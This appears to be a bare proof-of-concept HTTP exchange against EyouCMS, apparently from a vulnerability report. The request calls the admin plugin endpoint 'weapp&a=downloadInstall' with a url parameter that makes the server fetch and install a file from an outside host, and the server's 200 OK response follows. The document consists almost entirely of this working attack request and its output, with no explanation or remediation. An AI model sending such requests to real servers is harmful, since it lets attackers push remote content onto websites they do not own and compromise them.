 GET
/login.php?m=admin&c=weapp&a=downloadInstall&url=https://eyoucms.com/uploa
ds/allimg/210330/1617099280125669.jpg HTTP/1.1
Host: zc.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://zc.com/login.php
HTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 09:59:39 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 3030